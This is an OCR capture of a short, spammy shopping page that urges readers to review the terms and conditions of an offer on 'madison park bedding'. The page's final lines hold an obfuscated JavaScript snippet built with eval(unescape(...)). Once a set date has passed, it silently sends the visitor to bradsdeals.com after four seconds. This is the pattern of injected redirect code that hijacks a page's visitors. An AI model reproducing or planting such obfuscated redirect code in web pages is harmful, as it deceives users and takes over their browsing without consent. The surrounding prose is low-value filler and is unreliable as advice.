
By taking the time to review and comprehend the
terms and conditions associated with a
madison
park bedding
, you can ensure a smooth and
successful shopping experience, maximizing the
benefits of the offer while avoiding any potential
pitfalls or misunderstandings.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27htt
ps%3A//www.bradsdeals.com/%27%3B%7D%2C
4*1000%29%3B%7D%29%28%29%3B”));